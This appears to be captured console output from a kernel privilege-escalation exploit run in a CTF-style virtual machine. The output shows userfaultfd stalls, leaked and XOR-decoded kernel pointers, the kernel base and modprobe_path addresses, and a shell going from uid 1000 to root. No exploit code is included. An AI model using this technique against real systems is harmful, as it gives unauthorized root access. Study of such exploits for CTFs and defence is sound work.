 udhcpc: started, v1.35.0
udhcpc: broadcasting discover
udhcpc: broadcasting discover
udhcpc: broadcasting select for 10.0.2.15, server 10.0.2.2
udhcpc: lease of 10.0.2.15 obtained from 10.0.2.2, lease time 86400
deleting routers
route: SIOCDELRT: No such process
adding dns 10.0.2.3
~ $ id
uid=1000(note) gid=1000 groups=1000
~ $ ./rewrite
[+] fault_page = 0x00007f7a992fc000
Userfaultfd 0 Start!
Userfaultfd 0 done!
[+00]:  0x97229023980493f5
[+08]:  0x26421e2367eb64aa
[+10]:  0x97229020980490c5
[+18]:  0x26421e2367eb64aa
[+] rand_key = 0x26421e2398149b55
decryption xor:
[+00]:  0xb1608e00001008a0
[+08]:  0x00000000ffffffff
[+10]:  0xb1608e0300100b90
[+18]:  0x00000000ffffffff
[+] kernel_base = 0xffffffffb0c00000
[+] modprobe_path = 0xffffffffb2254b20
[+] fault_page = 0x00007f7a992fd000
Userfaultfd 1 Start!
Userfaultfd 1 done!
[+00]:  0x229658e8c2faf8a3
[+] rand_key2 = 0x4dfb7786ab988b8c
/home/note # id
uid=0(root) gid=0 groups=0
/home/note #